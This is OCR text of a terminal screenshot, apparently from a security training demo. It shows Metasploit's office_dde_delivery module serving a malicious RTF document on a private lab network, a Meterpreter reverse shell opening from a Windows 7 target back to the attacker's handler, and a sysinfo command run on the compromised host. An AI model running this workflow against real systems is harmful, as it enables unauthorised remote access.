 Applications Places Terminal Sun 14:34 1
root@kali: ~
File Edit View Search Terminal Help
lhost => 192.168.43.38
msf exploit(office_dde_delivery) > exploit
[*] Started reverse TCP handler on 192.168.43.38:4444
[*] Using URL: http://192.168.43.38:8080/fQkULp
[*] Server started.
[+] msf.rtf stored at /root/.msf4/local/msf.rtf
[*] Handling request for .sct from 192.168.43.175
[*] Delivering payload to 192.168.43.175...
[*] Sending stage (179779 bytes) to 192.168.43.175
[*] Meterpreter session 1 opened (192.168.43.38:4444 -> 192.168.43.175:49160) at 2017-12-17 14:33:58 +0530
office_dde_
delivery.rb
^C[-] Exploit failed: Interrupt
[*] Server stopped.
[*] Exploit completed, but no session was created.
msf exploit(office_dde_delivery) > sessions -
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN-2O5JTJ3R4U2\0ddfir3 @ WIN-2O5JTJ3R4U2 192.168.43.38:4444 -> 192.168.43.175:49160 (192.168.43.175)
msf exploit(office_dde_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN-2O5JTJ3R4U2
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > thanks
INDIAN
CYBER
SECURITY
SOLUTION